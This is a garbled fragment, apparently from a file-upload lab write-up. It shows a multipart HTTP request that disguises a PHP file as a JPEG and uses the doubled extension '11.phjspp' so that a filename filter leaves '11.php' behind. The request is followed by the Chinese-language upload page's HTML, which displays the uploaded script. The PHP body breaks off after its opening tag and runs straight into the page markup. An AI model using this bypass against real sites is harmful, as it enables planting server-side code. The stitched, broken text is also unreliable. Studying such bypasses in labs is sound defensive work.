 ------WebKitFormBoundarySFTdnwqqp5GJpL1B
Content-Disposition: form-data; name="upload_file";
filename="11.phjspp"
Content-Type: image/jpeg
<?php
/**
*
*
*
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/11.php" width="250px" />
</div>
</li>
</ol>